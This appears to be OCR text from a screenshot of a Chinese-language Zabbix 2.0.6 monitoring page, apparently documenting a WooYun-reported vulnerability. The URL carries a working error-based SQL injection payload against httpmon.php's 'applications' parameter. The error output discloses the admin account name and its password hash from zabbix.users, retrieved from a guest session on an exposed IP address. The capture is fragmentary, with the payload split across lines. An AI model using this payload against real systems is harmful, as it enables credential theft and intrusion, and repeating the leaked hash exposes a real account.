 122.228.199.56/zabbix/httpmon.php?applications=2 and (select 1 from (select count(*),conc
百度 <Ctrl+K>
信息安全 谷歌 python 社工&hash&信息收集 我的服务器 业务逻辑 乌云 php与代码审计 Tasks
ABBIX
说明 获取支持 打印 登录
资产记录 报表
总览 Web 最新数据 触发器 事件 图形 筛选 拓扑图 IT服务
搜索
错误: 页面接收到不正确的数据
警告. 字段"applications"不是整数.
b监控的状态
b检查
组 所有 主机 所有
名称 步骤编号 最近检查记录 状态
没有已定义的web检查.
(cast(concat(alias,0x7e,passwd,0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a), 1)] [Duplicate entry 'Admin~c430613dfdaa9b2f6dae5027313bd58f~~1' for key 1]
www.wooyun.org
Zabbix 2.0.6 Copyright 2001-2013 by Zabbix SIA
连接为'guest